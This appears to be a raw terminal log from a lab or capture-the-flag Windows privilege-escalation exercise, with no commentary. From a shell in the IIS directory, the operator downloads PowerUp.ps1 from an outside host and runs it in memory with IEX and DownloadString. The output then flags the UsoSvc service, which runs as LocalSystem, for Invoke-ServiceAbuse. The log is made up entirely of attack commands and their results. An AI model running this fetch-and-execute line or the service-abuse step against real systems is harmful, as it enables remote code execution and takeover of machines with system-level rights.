 c:\windows\system32\inetsrv>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.248/PowerUp.ps1')
IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.248/PowerUp.ps1')
PS C:\windows\system32\inetsrv> Invoke-AllChecks
Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -ServiceName 'UsoSvc'